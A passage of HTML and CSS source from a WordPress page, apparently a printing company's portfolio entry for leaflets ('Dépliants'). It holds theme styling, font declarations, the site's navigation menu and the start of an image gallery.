#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular elemenfolio-template-default single single-elemenfolio postid-388 wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10 elementor-page elementor-page-388" style="" data-burst_id="388" data-burst_type="elemenfolio">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Dépliants</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-388" class="post-388 elemenfolio type-elemenfolio status-publish has-post-thumbnail hentry elemenfoliocategory-depliants">
<div class="meta-img">
<div class="entry-thumbnail">
<a href="https://impacksafagroup.sn/wp-content/uploads/2020/11/Depliant-2-a-6-volets.jpg" title="Dépliants" class="tx-colorbox"><img fetchpriority="high" width="1000" height="480" src="https://impacksafagroup.sn/wp-content/uploads/2020/11/Depliant-2-a-6-volets-1000x480.jpg" class="attachment-iamaze-single-thumb size-iamaze-single-thumb wp-post-image" alt="" decoding="async" /></a>
</div>
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div data-elementor-type="wp-post" data-elementor-id="388" class="elementor elementor-388">
<section class="elementor-section elementor-top-section elementor-element elementor-element-58ba8657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58ba8657" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-wide">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446479c3" data-id="446479c3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-107c1b00 elementor-invisible elementor-widget elementor-widget-heading" data-id="107c1b00" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Dépliants</h2>				</div>
</div>
<div class="elementor-element elementor-element-37e60794 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="37e60794" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e23ef96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e23ef96" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13f4a07" data-id="13f4a07" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f5ce37 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="4f5ce37" data-element_type="widget" data-widget_type="image-gallery.default">
<div class="elementor-widget-container">
<div class="elementor-image-gallery">
<div id='gallery-1' class='gallery galleryid-388 gallery-columns-4 gallery-size-medium_large'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
